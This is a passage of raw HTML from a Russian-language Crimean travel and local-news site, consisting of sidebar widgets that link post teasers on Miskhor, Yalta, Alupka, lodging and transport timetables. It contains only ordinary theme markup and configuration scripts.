            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Капитальный ремонт дорог в Крыму, июль 2018" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal">Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-10T08:40:34+00:00" >10.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Расписание троллейбусов из Симферополя в Ялту и Алушту, график и цены" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal">На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-05T16:20:03+00:00" >05.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget td_uid_69_696d2fa11fb08_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_69_696d2fa11fb08" ><script>var block_td_uid_69_696d2fa11fb08 = new tdBlock();
block_td_uid_69_696d2fa11fb08.id = "td_uid_69_696d2fa11fb08";
block_td_uid_69_696d2fa11fb08.atts = '{"limit":"7","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0421\u041b\u0423\u0427\u0410\u0419\u041d\u042b\u0419 \u041f\u041e\u0421\u0422","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_69_696d2fa11fb08_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_69_696d2fa11fb08_rand","tdc_css_class_style":"td_uid_69_696d2fa11fb08_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_69_696d2fa11fb08.td_column_number = "1";
block_td_uid_69_696d2fa11fb08.block_type = "td_block_2";
block_td_uid_69_696d2fa11fb08.post_count = "7";
block_td_uid_69_696d2fa11fb08.found_posts = "91";
block_td_uid_69_696d2fa11fb08.header_color = "#";
block_td_uid_69_696d2fa11fb08.ajax_pagination_infinite_stop = "";
block_td_uid_69_696d2fa11fb08.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_69_696d2fa11fb08);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">СЛУЧАЙНЫЙ ПОСТ</span></h4></div><div id=td_uid_69_696d2fa11fb08 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%be%d0%b1%d1%80%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b5-%d0%b8-%d0%be%d0%b1%d1%89%d0%b5%d1%81/" rel="bookmark" title="Мисхор, как добраться на машине и общественном транспорте" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/мисхор-2012-09_моя-подпись-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/мисхор-2012-09_моя-подпись-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/01/мисхор-2012-09_моя-подпись-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Мисхор, как добраться на машине и общественном транспорте"/></a></div>                <a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" class="td-post-category" data-wpel-link="internal">Мисхор</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%be%d0%b1%d1%80%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b5-%d0%b8-%d0%be%d0%b1%d1%89%d0%b5%d1%81/" rel="bookmark" title="Мисхор, как добраться на машине и общественном транспорте" data-wpel-link="internal">Мисхор, как добраться на машине и общественном транспорте</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T14:39:39+00:00" >04.01.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%be%d0%b1%d1%80%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b5-%d0%b8-%d0%be%d0%b1%d1%89%d0%b5%d1%81/#respond" data-wpel-link="internal">0</a></div>            </div>


            <div class="td-excerpt">
                Как добраться в поселок Мисхор, схема Яндекс-карта
Пос. Мисхор располагается между Алупкой и &quot;Ласточкой&quot; (Ласточкино гнездо) на самом побережье, практически на &quot;нижнем&quot;, Алупкинском шоссе (Ялта-Алупка).

Как...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82-%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/" rel="bookmark" title="Фиолент Крым отдых частный сектор" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/отдых-крым-фиолент-частный-сектор-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/отдых-крым-фиолент-частный-сектор-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/отдых-крым-фиолент-частный-сектор-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Отдых Крым Фиолент частный сектор" title="Фиолент Крым отдых частный сектор"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82-%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/" rel="bookmark" title="Фиолент Крым отдых частный сектор" data-wpel-link="internal">Фиолент Крым отдых частный сектор</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T15:13:58+00:00" >21.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/" rel="bookmark" title="Отдых в Кореизе, частный сектор" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отдых-в-кореизе-частный-сектор-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/отдых-в-кореизе-частный-сектор-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/отдых-в-кореизе-частный-сектор-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Отдых в Кореизе частный сектор 2018" title="Отдых в Кореизе, частный сектор"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/" rel="bookmark" title="Отдых в Кореизе, частный сектор" data-wpel-link="internal">Отдых в Кореизе, частный сектор</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-13T11:15:05+00:00" >13.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/" rel="bookmark" title="Отдых в Мисхоре частный сектор" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/частны-сектор-мисхор-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/частны-сектор-мисхор-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/частны-сектор-мисхор-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Отдых в Мисхоре частный сектор"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/" rel="bookmark" title="Отдых в Мисхоре частный сектор" data-wpel-link="internal">Отдых в Мисхоре частный сектор</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-06T16:46:58+00:00" >06.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal">Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Интересно в Мисхоре</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T20:36:16+00:00" >02.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d0%ba%d0%b5-%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" rel="bookmark" title="Отдых в Орловке Севастополь" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/орловка-севастополь-крым-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/орловка-севастополь-крым-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/орловка-севастополь-крым-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Отдых в Орловке Севастополь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d0%ba%d0%b5-%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" rel="bookmark" title="Отдых в Орловке Севастополь" data-wpel-link="internal">Отдых в Орловке Севастополь</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T15:46:36+00:00" >16.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%8f%d0%bb%d1%82%d0%b0-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0/" rel="bookmark" title="Ялта канатная дорога" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/ялта-канатная-дорога-2015-вид-ялта-3-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/ялта-канатная-дорога-2015-вид-ялта-3-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/ялта-канатная-дорога-2015-вид-ялта-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ялта канатная дорога"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%8f%d0%bb%d1%82%d0%b0-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0/" rel="bookmark" title="Ялта канатная дорога" data-wpel-link="internal">Ялта канатная дорога</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T22:25:40+00:00" >27.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_3 td_block_widget td_uid_70_696d2fa128167_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_70_696d2fa128167" ><script>var block_td_uid_70_696d2fa128167 = new tdBlock();
block_td_uid_70_696d2fa128167.id = "td_uid_70_696d2fa128167";
block_td_uid_70_696d2fa128167.atts = '{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"33","category_ids":"","custom_title":"\u041a\u0440\u044b\u043c, \u042e\u0411\u041a","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"preload","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_70_696d2fa128167_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_70_696d2fa128167_rand","tdc_css_class_style":"td_uid_70_696d2fa128167_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_70_696d2fa128167.td_column_number = "1";
block_td_uid_70_696d2fa128167.block_type = "td_block_3";
block_td_uid_70_696d2fa128167.post_count = "4";
block_td_uid_70_696d2fa128167.found_posts = "76";
block_td_uid_70_696d2fa128167.header_color = "#";
block_td_uid_70_696d2fa128167.ajax_pagination_infinite_stop = "";
block_td_uid_70_696d2fa128167.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_70_696d2fa128167);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Крым, ЮБК</span></h4></div><div id=td_uid_70_696d2fa128167 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
